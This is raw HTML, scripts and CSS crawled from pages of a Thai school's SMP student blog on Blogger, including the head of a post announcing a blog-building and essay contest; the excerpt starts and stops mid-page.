";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77cQfmGL-F-Kx7a_UAzm5z2v8AJA:1769630571007';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1116708036935686913','//smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html','1116708036935686913');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1116708036935686913', 'title': '\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP', 'url': 'https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html', 'canonicalUrl': 'http://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html', 'homepageUrl': 'https://smp-yru-student.blogspot.com/', 'searchUrl': 'https://smp-yru-student.blogspot.com/search', 'canonicalHomepageUrl': 'http://smp-yru-student.blogspot.com/', 'blogspotFaviconUrl': 'https://smp-yru-student.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'th', 'localeUnderscoreDelimited': 'th', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - RSS\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1116708036935686913/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP - Atom\x22 href\x3d\x22https://smp-yru-student.blogspot.com/feeds/5035726822269604328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'key': 'link', 'shareMessage': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Pinterest', 'target': 'pinterest'}, {'name': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'key': 'email', 'shareMessage': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27th\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21', 'pageType': 'item', 'postId': '5035726822269604328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s72-c/IMG_9140.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG', 'pageName': '\u0e1b\u0e10\u0e21\u0e19\u0e34\u0e40\u0e17\u0e28\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e2b\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29 Science Mathematics Program (SMP) \u0e23\u0e38\u0e48\u0e19\u0e17\u0e35\u0e48 4 ', 'pageTitle': '\u0e40\u0e27\u0e17\u0e35\u0e41\u0e25\u0e01\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 SMP: \u0e1b\u0e10\u0e21\u0e19\u0e34\u0e40\u0e17\u0e28\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e2b\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29 Science Mathematics Program (SMP) \u0e23\u0e38\u0e48\u0e19\u0e17\u0e35\u0e48 4 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0e41\u0e01\u0e49\u0e44\u0e02', 'linkCopiedToClipboard': '\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e04\u0e25\u0e34\u0e1b\u0e1a\u0e2d\u0e23\u0e4c\u0e14\u0e41\u0e25\u0e49\u0e27', 'ok': '\u0e15\u0e01\u0e25\u0e07', 'postLink': '\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e42\u0e1e\u0e2a\u0e15\u0e4c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e40\u0e2d\u0e07', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0e1b\u0e10\u0e21\u0e19\u0e34\u0e40\u0e17\u0e28\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e2b\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29 Science Mathematics Program (SMP) \u0e23\u0e38\u0e48\u0e19\u0e17\u0e35\u0e48 4 ', 'description': '      \u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 (23\u0e21\u0e35.\u0e04.62) \u0e17\u0e35\u0e48 \u0e2b\u0e2d\u0e1b\u0e23\u0e30\u0e0a\u0e38\u0e21\u0e40\u0e09\u0e25\u0e34\u0e21\u0e1e\u0e23\u0e30\u0e40\u0e01\u0e35\u0e22\u0e23\u0e15\u0e34 80 \u0e1e\u0e23\u0e23\u0e29\u0e32 5 \u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21 2550 \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e22\u0e30\u0e25\u0e32 \u0e1c\u0e39\u0e49\u0e0a\u0e48\u0e27\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c \u0e14\u0e23.\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34 \u0e42\u0e22\u0e18\u0e32\u0e17\u0e34\u0e1e\u0e22\u0e4c \u0e2d\u0e18...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG', 'url': 'https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5035726822269604328}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Subscription Widget', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/50214440-lbx__th.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u0e08\u0e33\u0e19\u0e27\u0e19\u0e01\u0e32\u0e23\u0e14\u0e39\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e23\u0e27\u0e21', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//smp-yru-student.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAUlOcAk3Zej9PcytZSi7_tfWAQosYF36mp85t-6jomk0E40tNQ3XWZI9Mn4EnXwwTxSpCRDEOHPpEEgf9stpm6xImSlQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0e01\u0e33\u0e25\u0e31\u0e07\u0e42\u0e2b\u0e25\u0e14'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/2019/01/blogger.html
body_size: 37585
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://smp-yru-student.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://smp-yru-student.blogspot.com/2019/01/blogger.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://smp-yru-student.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - RSS" href="https://smp-yru-student.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://www.blogger.com/feeds/1116708036935686913/posts/default" />

<link rel="alternate" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://smp-yru-student.blogspot.com/feeds/2498522956376347854/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' rel='image_src'/>
<meta content='http://smp-yru-student.blogspot.com/2019/01/blogger.html' property='og:url'/>
<meta content='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' property='og:title'/>
<meta content='   โครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) กำหนดจัดกิจกรรมการแข่งขันประจำปี 2562 ร่วม 2 รายการดังต่อไปนี้    รายการที่ 1 การ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/w1200-h630-p-k-no-nu/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' property='og:image'/>
<title>
ประกาศก&#3636;จกรรมการประกวดแข&#3656;งข&#3633;นเว&#3655;บไซต&#3660; blogger และการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความ - เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' property='og:title'/>
<meta content='http://smp-yru-student.blogspot.com/2019/01/blogger.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' property='og:image'/>
<meta content='เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP' property='og:site_name'/>
<meta content='https://smp-yru-student.blogspot.com/' name='twitter:domain'/>
<meta content='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' name='twitter:image'/>
<meta content='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#f8318c}a:hover{color:#f8318c}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 none no-repeat scroll center center;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg20z3ZJY0QnLk1_-i1Tq2bXbvwTk5MLn0C6dlgPefX-Vz7zJSyemtk6YoAtXu0_9NsZFPyoDxp8A6DZGTWsHv6E6GLE8RFxJ9b76ZNAKKf_2sCUg-GHpSvDSx2TtQZYviBzWc3VHLz225A/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#5d5d5d;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#f8318c}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#606060;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#f8318c}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#f8318c}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#f8318c}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#606060;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu 